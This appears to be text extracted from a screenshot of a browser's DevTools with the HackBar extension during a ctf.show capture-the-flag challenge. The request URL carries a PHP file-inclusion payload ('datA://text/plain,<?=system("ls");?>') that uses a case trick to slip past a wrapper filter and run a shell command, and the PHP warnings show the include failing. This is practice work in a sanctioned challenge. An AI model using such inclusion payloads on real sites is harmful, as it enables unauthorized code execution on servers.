 Warning: include(datA://text/plain,<?=system("ls");?>): failed to open stream: operation failed in /var/www/html/index.php on line 19
Warning: include(): Failed opening 'datA://text/plain,<?=system("ls");?>' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 19
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/?file=datA://text/plain,<?=system("ls");?>